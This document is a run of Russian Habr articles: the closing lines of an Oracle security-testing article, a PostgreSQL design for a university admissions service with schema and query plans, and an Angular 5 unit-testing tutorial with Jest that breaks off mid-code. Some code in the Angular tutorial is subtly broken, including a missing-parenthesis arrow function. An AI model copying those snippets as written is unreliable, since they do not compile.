Oracle версии 12 в статье вообще не рассматривался: во-первых, слишком мало шансов встретить его в реальной жизни, во-вторых, лучше рассказать про эту версию отдельно, так как многие базовые вещи в ней кардинально изменились. Вообще, в момент проведения тестирования вариантов того, как будут развиваться события, достаточно много. Необходимо отталкиваться от текущей стадии: где ты находишься относительно базы (внутри или снаружи), какие у тебя привилегии, какие цели, и дальше уже строить план прорыва. Надеюсь, общий подход понятен и стало ясно, что следует проверить на доступных тебе СУБД Oracle. Береги свои серверы!

*Впервые опубликовано в журнале «Хакер» от 04/2015.
Авторы: Иван Чалыкин ([email protected]), Алексей Тюрин, Digital Security*
Подпишись на «Хакер»
* [Материалы сайта](https://xakep.ru/wp-admin/profile.php?page=paywall_subscribes)
* [Бумажный вариант](http://bit.ly/habr_subscribe_paper)
* [«Хакер» на iOS/iPad](http://bit.ly/xakep_on_ipad)
* [«Хакер» на Android](http://bit.ly/habr_android)
|
https://habr.com/ru/post/256663/
| null |
ru
| null |
# Архитект Проггер и кабинет приемной комиссии
Этим летом абитуриентам было жарко, МГУ по проходному баллу почти превратился в ПТУ, а кто-то успешно поступил в вооруженные силы РФ, сам того не желая. Отсутствие автоматизации в 2021 году, способной обработать распределение абитуриентов по учебным заведениям, а так же необходимость написать продолжение предыдущей [статьи](https://habr.com/ru/post/528214/), описывающей основы теории о Распределенной Авторизации (РА) побудило решить эту детскую задачу автоматизации.
Вербальное описание и анализ задачи
-----------------------------------
Процесс поступления в РФ на бюджетные отделения ВУЗ должен позволять не только упростить процедуру подачи документов, но так же позволить абитуриенту получить настолько полный объем информации для принятия решения, насколько это возможно.
Главной проблемой является поддержание актуальности состояния списка абитуриентов поступающих на конкретную специальность. Разумеется можно создать по серверу на каждый ВУЗ, что бы все равно столкнуться с теми же проблемами.
Второй проблемой является хаотичность процесса поступления, ввиду того, что в каждом субъекте РФ существует свой часовой пояс (дискриминация по часовому поясу, как и по ФИО - недопустимы), а может даже свои "особенности" поступления. Данная проблема разрешима только через создание такого процесса поступления, при котором пользователю будет не выгодно принимать решения, но принять его он будет обязан.
Третья проблема поступления в ВУЗ связана с особенностями поступления на бюджетные места, а именно целевые программы и другие варианты авто-поступления. Необходимо организовать процесс таким образом, что бы в момент выбора ВУЗ для поступления абитуриент уже знал, сколько бюджетных мест занято целевиками.
Так как хаотичность процесса выбора ВУЗ для поступления является серьезной преградой для работы системы, то следует первым делом сделать процесс упорядоченным, исключить возможность внезапности какого-то события. Процесс должен давать определенные гарантии абитуриенту, когда тот принимает решения.
Для того, что бы упорядочить процесс поступления, предлагается разделить деятельность приемной комиссии на несколько этапов:
1. **Регистрация ВУЗ** в приеме абитуриентов на обучение - составление списка специальностей, верстка страницы для привлечения абитуриентов и предоставление документов о количестве бюджетных и платных мест, другая информация, информация о поступающих по целевой программе на данном этапе не нужна;
2. **Регистрация Абитуриентов** в системе, а так же подача заявлений на поступление, возможность сразу подтвердить желание поступить в конкретный ВУЗ. На данном этапе возможно сразу производить автоматическое или ручное оценивание и ранжирование студентов, так что абитуриент Иван, нажимая на кнопку "Подать документы в МИРЭА на специальность "Вычислительные машины, системы, комплексы и сети"" смог через какое время увидеть себя в списке на поступление, например на пятидесятом месте;
3. **Ранжирование Абитуриентов и отправка согласия на поступление** - данная фаза нужна, что бы гарантировать, что все документы обработаны, у всех абитуриентов расставлены оценки, согласно их результатам экзаменов, собеседования или иной формы оценки. Поступающие по целевой программе обучения переведены из статуса "поступающий" в "поступивший по целевой программе". На данном этапе каждый абитуриент должен потратить одну из своих возможностей подтверждения поступления в ВУЗ. Абитуриенты, не сделавшие это в любой из выбранных ими ВУЗ, исключаяются из процесса приема по окончании этого этапа;
4. **Финальное принятие решения о поступлении в ВУЗ** - так как на данном этапе у всех абитуриентов уже есть подтверждение на поступление, то каждому можно вывести список, где каждый абитуриент сможет увидеть свое место в списке кандидатов, а так же заметить, что те 10 человек, что были выше него - теперь выделены серым цветом, потому что поступить в тот же ВУЗ не захотели. Если кто-то поступает по целевой программе, то это так же будет отображено в списке поступающих, потому что эти записи будут в самом верху списка с соответствующим комментарием. По окончании этого этапа изменить свое подтверждение на поступление в ВУЗ уже будет нельзя;
5. **Отказ от поступления в ВУЗ** - если по каким-то причинам абитуриент не желает поступать в ВУЗ, то будет лучше предоставить возможность, глядя на финальный список поступающих, предоставить абитуриенту право отказаться от поступления. Если не сделать этот этап, то ВУЗ опять придется выполнять работу по выяснению, тратить время на бессмысленную работу.
За эти 5 этапов каждому абитуриенту гарантирует максимально удобные условия для поступления. На каждом этапе ему предоставление максимально возможное количество информации для приема решения. На этапе 4 гарантируется, что в последний момент перед Алексеем не появится 100 человек сразу подтвердивших свое поступление. Это гарантирует, что списки на поступление будут более стабильны и не будут хаотично изменяться, большинству абитуриентов вообще не потребуется расходовать дополнительные "согласия на поступления". Так же это позволит обеспечить ВУЗ возможностью привлекать всегда лучших абитуриентов, которых они в принципе могут привлечь.
От ВУЗ потребуется лишь в конце всего процесса скачать список поступивших и подготовить приказ о зачислении, а если этот процесс автоматизирован, то и вовсе система отправит нужные данные и дальше на стол ректору уже ляжет распечатанный приказ. При этом такое поступление не будет требовать от ВУЗ обрабатывать документы от огромного числа людей (особенно от тех, кто не поступил), потому что, например госуслуги, уже содержат эти документы в обработанном виде. При поступлении вполне достаточно копии документов, что бы выполнять все процедуры, потому что система федерального уровня вполне в состоянии обеспечить проверку подлинности, выступать гарантом. Уже после получения окончательного списка можно будет собрать с поступивших документы на регистрацию в ВУЗ.
Такая формализация процесса поступления в ВУЗ позволит избежать коррупции, связанной с доп набором, а так же полностью исключить текущую проблему, когда абитуриент отправляет согласие на поступление в 2 и более ВУЗов и потом какое-то время еще решается, куда же он поступит на самом деле. Если после такого процесса набора по каким-то причинам в какие-то ВУЗ не будет набрано полное число студентов, то это уже вопрос к самому ВУЗ, почему никто не хочет туда поступать.
И последнее, только при таком подходе можно одним потоком обрабатывать всех абитуриентов каждый год с минимальным расходованием средств.
Пользователи системы
--------------------
Пользователей системы можно минимально разбить на 3 группы. Разберем каждую группу пользователей и определим их функции в системе.
Администратор необходим для работы с представителями ВУЗ, выдачи им необходимых прав на работу с данными ВУЗ. Блокировку и разблокировку пользователей.
1. Выдать/забрать права представителя ВУЗ пользователю;
2. Блокировка/разблокировка пользователей.
Абитуриенты - самая массовая часть всех пользователей, их функциями являются:
1. Участвовать в поступлении (необходимо для регистрации пользователя в работе и учете приемной комиссии);
2. Подать документы на поступление на выбранную специальность в ВУЗ;
3. Отправить согласие на поступление;
4. Отказаться от поступления в ВУЗ.
Представители ВУЗ являются пользователями, которые позволяют сотрудникам ВУЗ выполнять их работу по обеспечению поступления в ВУЗ абитуриентов. Перечислим основные функции:
1. Получение отчета о поступающих на момент выполнения генерации отчета;
2. Перевод абитуриента из статуса "поступающий" в статус "поступивший по целевой программе";
3. Работа с информацией о ВУЗ;
4. Настройка автоматизации с системами ВУЗ (если системы ВУЗ могут интегрироваться с API);
5. Загрузка различных документов для подтверждения (например факта зачисления студента по целевой программе).
Несмотря на упоминание других типов пользователей системы, в дальнейшей работе учитываться будут только абитуриенты и их функции, так как объем работы для полноценного проектирования не уместится в формат статьи.
Модель данных - всему голова
----------------------------
Прежде чем приступать к проектированию микросервисов, следует найти оптимальную модель данных. Желательно спроектировать ее таким образом, что бы при выполнении самых высоконагруженных операций (а именно подать документы, отправить согласие на поступление, отзыв согласия на поступление) вся обработка заключалась в отправке одного запроса в БД и ожидания успешного его завершения.
Так информация о ВУЗ и специальностях, которые они предлагают - это информация справочная, то рассматривать детально их нет смысла, в тесте будем использовать заглушки, которые могут в реальном приложении и вовсе браться из другого микросервиса.
Для описания ВУЗ и его специальностей заведем две таблицы:
```
CREATE TABLE apasc.eduinst
(
eduinst_id UUID NOT NULL,
CONSTRAINT eduinst_pk PRIMARY KEY (eduinst_id)
);
CREATE TABLE apasc.spec
(
spec_id UUID NOT NULL,
eduinst_id UUID NOT NULL,
CONSTRAINT spec_pk PRIMARY KEY (spec_id),
CONSTRAINT spec_eduinst_fk FOREIGN KEY (eduinst_id) REFERENCES apasc.eduinst (eduinst_id)
);
```
Так же необходима таблица, в которой хранятся данные о текущем наборе:
```
CREATE SEQUENCE apasc.selection_session_seq START 1 INCREMENT BY 1;
CREATE TABLE apasc.selection_session
(
selection_session_id INT NOT NULL DEFAULT nextval('apasc.selection_session_seq')::regclass,
created TIMESTAMP NOT NULL DEFAULT current_timestamp,
CONSTRAINT selection_session_pk PRIMARY KEY (selection_session_id)
);
CREATE INDEX selection_session_created_idx ON apasc.selection_session (created);
```
Несмотря на то, что обычно приемная комиссия работает один раз в год, проектировать систему исходя из того, что ее будут очищать от данных каждый год - это плохое инженерное решение, гораздо выгоднее разделить эти данные.
Для того, что бы хранить информацию о конкретном наборе (например у ВУЗ может быть добавлена или удалена специальность) для каждой приемной комиссии необходимо обеспечить уполномоченного ВУЗ возможностью создавать список специальностей, которые доступны абитуриентам в этом году, там же он может указать сколько бюджетных и платных мест (год от года они могут меняться в соответствии с изменениями бюджета). Для хранения этих данных заведем таблицу:
```
CREATE TABLE apasc.ses_spec
(
spec_id UUID NOT NULL,
selection_session_id INT NOT NULL,
CONSTRAINT ses_spec_pk PRIMARY KEY (spec_id, selection_session_id),
CONSTRAINT ses_spec_spec_id_fk FOREIGN KEY (spec_id) REFERENCES apasc.spec (spec_id),
CONSTRAINT ses_spec_selection_session_id_fk FOREIGN KEY (selection_session_id) REFERENCES apasc.selection_session (selection_session_id)
);
```
Теперь же, необходимо сделать так, что бы была возможность минимизировать запросы к авторизации. Для этого будем использовать кеширование в БД, которое однако так же обеспечит возможностью вносить ограничения на деятельность пользователя. В главной таблице абитуриента будет не только храниться специальность, на которую он отправил согласие на поступление, но так же и количество оставшихся возможностей это согласие отправить.
```
CREATE TABLE apasc.enrollee
(
user_id UUID NOT NULL,
selection_session_id INT NOT NULL,
disabled BOOLEAN NOT NULL DEFAULT FALSE,
selected_target_id UUID DEFAULT NULL,
selection_limit SMALLINT NOT NULL DEFAULT 3,
CONSTRAINT enrollee_pk PRIMARY KEY (user_id, selection_session_id),
CONSTRAINT enrollee_selection_session_id_fk FOREIGN KEY (selection_session_id) REFERENCES apasc.selection_session (selection_session_id),
CONSTRAINT enrollee_selection_limit_more_than_zero CHECK ( selection_limit >= 0 ),
CONSTRAINT enrollee_selected_target_id_fk FOREIGN KEY (selected_target_id, selection_session_id) REFERENCES apasc.ses_spec (spec_id, selection_session_id)
);
CREATE INDEX enrollee_selection_idx ON apasc.enrollee (selected_target_id, disabled);
```
Если по каким-то причинам пользователь был заблокирован, то для учета данного события есть поле disabled, которое в запросах необходимо проверять на не равенство true.
Когда пользователь пожелает отправить документы в ВУЗ на поступление на выбранную специальность, то этот факт необходимо зарегистрировать отдельной строкой в таблице:
```
CREATE TABLE apasc.enrollee_select
(
user_id UUID NOT NULL,
selection_session_id INT NOT NULL,
spec_id UUID NOT NULL,
status INT NOT NULL DEFAULT 0,
score INT NOT NULL DEFAULT 0,
created TIMESTAMP NOT NULL DEFAULT current_timestamp,
CONSTRAINT enrollee_select_pk PRIMARY KEY (user_id, selection_session_id, spec_id),
CONSTRAINT enrollee_select_user_fk FOREIGN KEY (user_id, selection_session_id) REFERENCES apasc.enrollee (user_id, selection_session_id),
CONSTRAINT enrollee_select_spec_fk FOREIGN KEY (spec_id, selection_session_id) REFERENCES apasc.ses_spec (spec_id, selection_session_id)
);
CREATE INDEX enrollee_select_enrollee_idx ON apasc.enrollee_select (user_id, selection_session_id);
CREATE INDEX enrollee_select_spec_id_idx ON apasc.enrollee_select (spec_id, selection_session_id);
CREATE INDEX enrollee_select_status_idx ON apasc.enrollee_select (status);
CREATE INDEX enrollee_select_score_idx ON apasc.enrollee_select (score);
CREATE INDEX enrollee_select_created_idx ON apasc.enrollee_select (created);
```
При такой организации данных невозможно подать документы на одну специальность дважды в рамках набора, а так же не получится выполнить запрос, если пользователь не стал абитуриентом (не был добавлен в apasc.enrollee, попасть в которую можно только пройдя полноценную авторизацию). В сценарии тестирования будет использоваться генератор случайных чисел для получение оценки абитуриента, однако для реального сервиса не желательно вычислять эту оценку сразу, тем более что у каждого ВУЗ алгоритм может быть свой, бонусы свои и т.д. Что бы поддерживать фоновое вычисление нужно добавить поле, в котором будет хранится статус оценки абитуриента. Подробнее об этом будет рассказано далее.
Профилируем часто используемые запросы
--------------------------------------
Для начала сгенерируем крошечную БД на 1 000 000 человек, 100 ВУЗ в каждом по 100 специальностей, так же добавим 10 приемных комиссий, что бы убедится, что между ними все данные разграничены:
Генерация данных для тестирования
```
DO
$$
DECLARE
i bigint;
j BIGINT;
eiid UUID;
sid UUID;
ssid INT;
BEGIN
FOR i IN 1..100
LOOP
eiid := CAST(LPAD(TO_HEX(i), 32, '0') AS UUID);
INSERT INTO apasc.eduinst(eduinst_id) VALUES (eiid);
FOR j IN 1..100
LOOP
sid := CAST(LPAD(TO_HEX((i - 1) * 100 + j), 32, '0') AS UUID);
INSERT INTO apasc.spec(spec_id, eduinst_id) VALUES (sid, eiid);
END LOOP;
END LOOP;
FOR ssid IN 1..10
LOOP
INSERT INTO apasc.selection_session(selection_session_id, created) VALUES (ssid, current_timestamp);
FOR i IN 1..100
LOOP
eiid := CAST(LPAD(TO_HEX(i), 32, '0') AS UUID);
FOR j IN 1..100
LOOP
sid := CAST(LPAD(TO_HEX((i - 1) * 100 + j), 32, '0') AS UUID);
INSERT INTO apasc.ses_spec(spec_id, selection_session_id)
VALUES (sid, ssid);
END LOOP;
END LOOP;
END LOOP;
END;
$$;
DO
$$
DECLARE
i bigint;
j BIGINT;
uid UUID;
sid UUID;
BEGIN
FOR i IN 1..1000000
LOOP
uid := CAST(LPAD(TO_HEX(i), 32, '0') AS UUID);
INSERT INTO apasc.enrollee(user_id, selection_session_id)
VALUES (uid, 1);
FOR j IN 1..5
LOOP
sid = CAST(LPAD(TO_HEX((i - 1 + j) % 10000 + 1), 32, '0') AS UUID);
INSERT INTO apasc.enrollee_select(user_id, selection_session_id, spec_id, score)
VALUES (uid, 1, sid, floor(random() * 1000)::int);
END LOOP;
END LOOP;
END;
$$;
```
Так как мы уже создали 5 000 000 записей о том, что абитурент желает поступить в ВУЗ, то можно сразу приступить к тестированию запроса для "отправить документы":
```
EXPLAIN ANALYSE
INSERT INTO apasc.enrollee_select(user_id, selection_session_id, spec_id)
VALUES (CAST(LPAD(TO_HEX(1), 32, '0') AS UUID), 1, CAST(LPAD(TO_HEX(201), 32, '0') AS UUID));
```
```
Insert on enrollee_select (cost=0.00..0.01 rows=1 width=52) (actual time=0.095..0.095 rows=0 loops=1)
-> Result (cost=0.00..0.01 rows=1 width=52) (actual time=0.002..0.002 rows=1 loops=1)
Planning Time: 0.023 ms
Trigger for constraint enrollee_select_user_fk: time=0.107 calls=1
Trigger for constraint enrollee_select_spec_fk: time=0.026 calls=1
Execution Time: 0.244 ms
```
"Согласие на поступление" выполняется следующим запросом:
```
EXPLAIN ANALYSE
UPDATE apasc.enrollee e
SET selected_target_id = CAST(LPAD(TO_HEX(2), 32, '0') AS UUID),
selection_limit = selection_limit - 1
WHERE user_id = CAST(LPAD(TO_HEX(1), 32, '0') AS UUID);
```
```
Update on enrollee e (cost=0.42..8.45 rows=1 width=45) (actual time=0.037..0.037 rows=0 loops=1)
-> Index Scan using enrollee_pk on enrollee e (cost=0.42..8.45 rows=1 width=45) (actual time=0.019..0.020 rows=1 loops=1)
Index Cond: (user_id = '00000000-0000-0000-0000-000000000001'::uuid)
Planning Time: 0.049 ms
Execution Time: 0.051 ms
```
Из анализа вывода для этих двух операций можно точно сказать, что 1000 рпс достичь более чем реально. На самом деле теоретический потолок, которого можно достичь с 2 ядрами и 2 гб ОЗУ - это примерно 20 000 рпс, больше не получится.
Однако перечисленные запросы - просты и не показывают самого главного. Есть два запроса, которые пользователю будут одинаково нужны - это список поступающих на специальность и список позиций абитуриента. Из-за того, что данные разделены на 2 таблицы, то без джойна уже не обойтись, а с ним всегда происходят какие-то проблемы. Получить 200 первых поступающих можно следующим запросом:
```
EXPLAIN ANALYSE
SELECT es.user_id
, es.score
, es.selection_session_id
, es.spec_id
, e.disabled
, e.selection_limit
, e.selected_target_id
FROM apasc.enrollee_select es
JOIN apasc.enrollee e on e.user_id = es.user_id and e.selection_session_id = es.selection_session_id
WHERE es.spec_id = CAST(LPAD(TO_HEX(1), 32, '0') AS UUID)
and es.selection_session_id = 1
ORDER BY es.score DESC, es.created
LIMIT 200;
```
```
Limit (cost=5970.46..5970.96 rows=200 width=67) (actual time=0.996..1.009 rows=200 loops=1)
-> Sort (cost=5970.46..5971.72 rows=502 width=67) (actual time=0.995..1.001 rows=200 loops=1)
" Sort Key: es.score DESC, es.created"
Sort Method: top-N heapsort Memory: 72kB
-> Nested Loop (cost=22.00..5948.77 rows=502 width=67) (actual time=0.036..0.875 rows=500 loops=1)
-> Bitmap Heap Scan on enrollee_select es (cost=21.58..1881.38 rows=502 width=48) (actual time=0.030..0.145 rows=500 loops=1)
Recheck Cond: ((spec_id = '00000000-0000-0000-0000-000000000001'::uuid) AND (selection_session_id = 1))
Heap Blocks: exact=116
-> Bitmap Index Scan on enrollee_select_spec_id_idx (cost=0.00..21.45 rows=502 width=0) (actual time=0.021..0.021 rows=500 loops=1)
Index Cond: ((spec_id = '00000000-0000-0000-0000-000000000001'::uuid) AND (selection_session_id = 1))
-> Index Scan using enrollee_pk on enrollee e (cost=0.42..8.10 rows=1 width=39) (actual time=0.001..0.001 rows=1 loops=500)
Index Cond: ((user_id = es.user_id) AND (selection_session_id = 1))
Planning Time: 0.165 ms
Execution Time: 1.035 ms
```
Результат конечно посредственный, учитывая что spring съест еще порядка 100-500 мкс минимум, то запрос будет выполняться за ~2-3 мс, что для нашего сервиса довольно много. Однако следует учесть, что даже если у абитуриента не будет возможности посмотреть текущую ситуацию, модифицирующие запросы все равно будут работать намного быстрее и учитываться сразу. Это означает, что по окончании соответствующего этапа он может быть уверен, что через сутки не появится сотня новых абитуриентов выше него уже отправивших согласие.
Список позиций пользователя необходим, чтобы избежать необходимости выводить всю БД для каждого пользователя (например из-за того что он находится на последнем месте). Вычислять и хранить позицию пользователя в реальном времени, каждый раз меняя значения в БД - это неприемлимо (в данный момент не существует технической возможность вычислять состояние для 1 000 000 человек по 5 позициям для каждого за разумное время на дешевых серверах). Поэтому в ЛК абитуриента желательно выводить результат следующего запроса:
```
EXPLAIN ANALYSE
SELECT es.spec_id
, es.score
, (SELECT count(*)
FROM apasc.enrollee_select es2
WHERE es.selection_session_id = es2.selection_session_id
AND es.spec_id = es2.spec_id
AND es.user_id <> es2.user_id
AND (es.score < es2.score OR (es.score = es2.score AND es.created > es2.created))) + 1 AS place
FROM apasc.enrollee_select es
WHERE es.user_id = CAST(LPAD(TO_HEX(20), 32, '0') AS UUID)
AND es.selection_session_id = 1;
```
```
Index Scan using enrollee_select_enrollee_idx on enrollee_select es (cost=0.43..15143.54 rows=8 width=28) (actual time=0.200..0.937 rows=5 loops=1)
Index Cond: ((user_id = '00000000-0000-0000-0000-000000000014'::uuid) AND (selection_session_id = 1))
SubPlan 1
-> Aggregate (cost=1890.32..1890.33 rows=1 width=8) (actual time=0.184..0.184 rows=1 loops=5)
-> Bitmap Heap Scan on enrollee_select es2 (cost=21.50..1889.90 rows=168 width=0) (actual time=0.045..0.172 rows=226 loops=5)
Recheck Cond: ((es.spec_id = spec_id) AND (es.selection_session_id = selection_session_id))
Filter: ((es.user_id <> user_id) AND ((es.score < score) OR ((es.score = score) AND (es.created > created))))
Rows Removed by Filter: 274
Heap Blocks: exact=586
-> Bitmap Index Scan on enrollee_select_spec_id_idx (cost=0.00..21.46 rows=503 width=0) (actual time=0.033..0.033 rows=500 loops=5)
Index Cond: ((spec_id = es.spec_id) AND (selection_session_id = es.selection_session_id))
Planning Time: 0.141 ms
Execution Time: 0.956 ms
```
Запрос конечно тяжелый, почти в 3 раза тяжелее запроса на получение страницы из 200 элементов, но работать с ним можно. Если все так же использовать spring, то время выполнения http-запроса, исключая задержки сети до клиента, не должно превышать 2-3 мс. Опять же посредственный результат, но получить 1000 рпс вполне реально при должных оптимизациях.
Рекомендую попробовать выполнить запрос на отправку документов, если пользователь не зарегистрирован в приемной комиссии, а так же остальные варианты неправильных запросов, которые обычно отсекает авторизация, но в нашем случае она не нужна в полном объеме.
Следует отметить, что БД не оптимизировалась, не производился анализ эффективности работы различных видов индексов и их параметров, вполне вероятно, что можно улучшить результат значительно.
Наброски микросервисов
----------------------
Основной микросервис ответственнен за регистрацию абитурентов, прием их решений о поступлении, согласии или отзыве, а так же выдачу информации. Работа администраторов и уполномоченных ВУЗ так же реализуема на основном микросервисе. В других будут реализовываться дополнительные функции, такие как фоновый рассчет оценки абитуриента, отправка событий в систему, а так же любые другие интеграционные взаимодействия, например отправка отчета о поступивших в ВУЗ для дальнейшего документооборота, если таковой вообще потребуется, скорее всего все остановится на "скачать pdf".
БД уже спроектирована так, что абитуриент не сможет выполнить то, что ему нельзя сделать, за исключением особенностей этапов. Не смотря на то, что в описании модели данных они не представлены, в БД они должны быть, при старте микросервиса эти данные загружаются в память и обновляются, например раз в час/день. Приемная комисиия работает только в одном экземпляре каждый год, так что хранить информацию о том, какие фазы она претерпевает - не сложно. Все прошлые приемные комиссии будут итак в статусе "только для чтения", а то и вовсе выгружены из системы, согласитесь, не сложно определить факт режима для чтения. Это означает, что все необходимые данные для авторизации доступа абитуриента к системе (за исключением регистрации пользователя как абитуриента) находятся локально и не нужно делать вызовы в другие микросервисы - именно за счет этого можно достичь 1000 рпс, даже для постраничного получения поступающих на специальность.
Таким образом все модифицирующие запросы от абитуриента будут проходить через один и тот же алгоритм действий:
1. Валидация токена;
2. Сверка с таблицей, что операция разрешена в текущем наборе;
3. Отправка запроса в БД.
В случае с просмотром списка абитуриентов, поступающих на специальность в ВУЗ уже требуется полноценная авторизация, если уполномоченные ВУЗ будут просматривать данные тем же способом, что и абитуриенты, однако лучше разделить то, что они видят. Тогда авторизация на чтение для абитуриента будет заключаться лишь в существовании записи на поступление на эту специальность, вместо тяжелого запроса в другой микросервис. Очевидно, что такая проверка нужна, если доступ к спискам не может быть публичным.
В модели данных было описано, что оценку абитуриента желательно вычислять в фоновом режиме, для этого нужен дополнительный микросервис (буквально 0.5 ЦПУ и 256 мб ОЗУ хватит). В случае большого объема работ всегда можно добавить инстансов. Работать этот микросервис должен следующим образом:
1. Найти специальность, в которой есть необработанные записи абитуриентов;
2. Заблокировать специальность, что бы другие микросервисы ее не трогали;
3. В цикле пройтись по всем записям абитуриентов и произвести рассчеты в соответствии с конфигурацией, которую задал уполномоченный ВУЗ. На каждую запись создается своя транзакция. Так как блокировка специальности возможна только в рамках транзакции (если автор не ошибается), то желательно для этого использовать поле, которое через update будет изменяться, а по количеству измененных записей можно судить об успехе операции.
Однако что делать, если оценка выставляется вручную, по результатам собеседования или другим способом? У уполномоченного должна появится функция "Установить оценку абитуриента", а для специальности добавить специальный флаг, что бы исключить эти специальности из фоновой обработки.
Имея на руках уже две статьи, автор рекомендует читателю попробовать реализовать самому эту задачу по имеющемуся описанию и попробовать произвести нагрузочное тестирование. Хороший разработчик на Java в состоянии выжать 10 000 рпс из такой архитектуры в легкую (речь про подачу документов и согласие/отказ на поступления). Даже если у вас не очень большой опыт работы, скачайте репозитории [1](https://github.com/lastrix/mafp-service-lib), [2](https://github.com/lastrix/mafp-role-service), [3](https://github.com/lastrix/mafp-tea-service), изучите их, благо кода там совсем немного. По образу и подобию имплементируйте эту задачу. Создание тестовой БД для 1 000 000 пользователей по представленному скрипту займет примерно 2 минуты на intel i7 9700k, 10 000 000 - уже почти 30 минут. Ощутимой разницы в работе запросов на таких выборках замечено не было, так что смысла тратить время на генерацию болей БД - нет. Однако следует заметить, что брать меньше 500 000 не следует, так как планировщик PostgreSQL может изменить план работы для малых БД и работать иначе, например использовать последовательное сканирование.
Полный скрипт для БД [тут](https://pastebin.com/ezpxaQRz).
Заключение
----------
В работе предложено решение проблемы для организации работы приемной комиссии в рамках государства. Предложены наброски для микросервисов, которые бы выполняли требуемые функции. Система в теории должна на довольно слабом железе (2 ядра и 2 гб ОЗУ для БД и столько же для ноды) дать ~10 000 рпс, что вполне должно хватить для обработки запросов абитуриентов.
|
https://habr.com/ru/post/579058/
| null |
ru
| null |
# Angular 5: Unit тесты
 С помощью unit тестов мы можем удостовериться, что отдельные части приложения работают именно так, как мы от них ожидаем.
Это в некоторой степени спасает от поломок существующий код, помогает прояснить — как он будет работать в тех или иных случаях. И, в конце концов, позволяет посмотреть на код, так скажем, со стороны, чтобы увидеть его слабые стороны.
Даже существует мнение, что сложно тестируемый код — претендент на переписывание.
Цель данной статьи — помочь в написании unit тестов для Angular 5+ приложения. Пусть это будет увлекательный процесс, а не головная боль.
Изолированные или Angular Test Bed?
-----------------------------------
Что касается unit тестирования Angular приложения, то можно выделить два вида тестов:
* [Изолированные](https://angular.io/guide/testing#isolated-unit-tests) — те, которые не зависят от Angular. Они проще в написании, их легче читать и поддерживать, так как они исключают все зависимости. Такой подход хорош для сервисов и пайпов.
* [Angular Test Bed](https://angular.io/api/core/testing/TestBed) — тесты, в которых с помощью тестовой утилиты TestBed осуществляется настройка и инициализация среды для тестирования. Утилита содержит методы, которые облегчают процесс тестирования. Например, мы можем проверить, создался ли компонент, как он взаимодействует с шаблоном, с другими компонентами и с зависимостями.
### Изолированные
При изолированном подходе мы тестируем сервис как самый обыкновенный класс с методами.
Сначала создаем экземпляр класса, а затем проверяем, как он работает в различных ситуациях.
Прежде чем переходить к примерам, необходимо обозначить, что я пишу и запускаю тесты с помощью [jest](https://facebook.github.io/jest/), так как понравилась его скорость. Если вы предпочитаете [karma](https://karma-runner.github.io/2.0/index.html) + [jasmine](https://jasmine.github.io/), то примеры для вас также будут актуальны, поскольку различий в синтаксисе совсем немного.
**Jasmine/jest различия**jasmine.createSpy('name') --> jest.fn()
and.returnValue() --> mockReturnValue()
spyOn(...).and.callFake(() => {}) --> jest.spyOn(...).mockImplementation(() => {})
Рассмотрим пример сервиса для модального окна. У него всего лишь два метода, которые должны рассылать определенное значение для переменной popupDialog. И совсем нет зависимостей.
```
import { Injectable } from '@angular/core';
import { ReplaySubject } from 'rxjs/ReplaySubject';
@Injectable()
export class PopupService {
private popupDialog = new ReplaySubject<{popupEvent: string, component?, options?: {}}>();
public popupDialog$ = this.popupDialog.asObservable();
open(component, options?: {}) {
this.popupDialog.next({popupEvent: 'open', component: component, options: options});
}
close() {
this.popupDialog.next({popupEvent: 'close'});
}
}
```
При написании тестов не нужно забывать о порядке выполнения кода. Например, действия, которые необходимо выполнить перед каждым тестом, мы помещаем в beforeEach.
Так, созданный в коде ниже экземпляр сервиса нам понадобится для каждой проверки.
```
import { PopupService } from './popup.service';
import { SignInComponent } from '../components/signin/signin.component';
describe('PopupService', () => {
let service: PopupService;
// создаем экземпляр PopupService
beforeEach(() => { service = new PopupService(); });
// done нужно, чтобы тест не завершился до получения данных
it('subscribe for opening works', (done: DoneFn) => {
// вызываем метод open
service.open(SignInComponent, [{title: 'Попап заголовок', message: 'Успешно'}]);
// при изменении значения popupDialog$ должен сработать subscribe
service.popupDialog$.subscribe((data) => {
expect(data.popupEvent).toBe('open');
done();
});
});
it('subscribe for closing works', (done: DoneFn) => {
service.close();
service.popupDialog$.subscribe((data) => {
expect(data.popupEvent).toBe('close');
done();
});
});
});
```
### Angular Test Bed тесты
#### Простой компонент
А теперь посмотрим на всю мощь утилиты TestBed. В качестве примера для начала возьмем простейший компонент:
```
import { Component } from '@angular/core';
@Component({
selector: 'app-root',
templateUrl: './app.component.html',
styleUrls: ['./app.component.css']
})
export class AppComponent {
title = 'app';
}
```
Файл шаблона:
```
Welcome to {{ title }}!
=========================
```
Файл тестов разберем по кусочкам. Для начала задаем TestBed конфигурацию:
```
beforeEach(async(() => {
TestBed.configureTestingModule({
declarations: [
AppComponent
],
}).compileComponents();
}));
```
compileComponents — метод, делающий вынесенные в отдельные файлы стили и шаблон встроенными.
Этот процесс является асинхронным, так как компилятор Angular должен получить данные из файловой системы.
**Иногда compileComponents не нужен**Если вы используете WebPack, то этот вызов и метод async вам не нужен.
Дело в том, что WebPack автоматически перед запуском тестов встраивает внешние стили и шаблон.
Соответственно, и при прописывании стилей и шаблона внутри файла компонента компилировать самостоятельно не надо.
Для тестов необходимо, чтобы компоненты скомпилировались до того, как через метод createComponent() будут созданы их экземпляры.
Поэтому тело первого BeforeEach мы поместили в asynс метод, благодаря чему его содержимое выполняется в специальной асинхронной среде. И пока не будет выполнен метод compileComponents(), следующий BeforeEach не запустится:
```
beforeEach(() => {
fixture = TestBed.createComponent(AppComponent);
comp = fixture.componentInstance;
});
```
Благодаря вынесению в beforeEach всех общих данных, дальнейший код получается значительно чище.
Для начала проверим создание экземпляра компонента и его свойство:
```
it('should create the comp', => {
expect(comp).toBeTruthy();
});
it(`should have as title 'app'`, () => {
expect(comp.title).toEqual('app');
});
```
Далее мы хотим проверить, что переменная компонента title вставляется в DOM. При этом мы ожидаем, что ей присвоено значение 'app'. А это присваивание происходит при инициализации компонента.
Запустив с помощью detectChanges CD цикл, мы инициализируем компонент.
До этого вызова связь DOM и данных компонента не произойдет, а следовательно тесты не пройдут.
```
it('should render title in a h1 tag', () => {
fixture.detectChanges();
const compiled = fixture.debugElement.nativeElement;
expect(compiled.querySelector('h1').textContent)
.toContain('Welcome to app!');
});
```
**Полный код теста компонента**
```
import { TestBed, async, ComponentFixture } from '@angular/core/testing';
import { AppComponent } from './app.component';
describe('AppComponent', () => {
let comp: AppComponent;
let fixture: ComponentFixture;
beforeEach(async(() => {
TestBed.configureTestingModule({
declarations: [
AppComponent
],
}).compileComponents();
}));
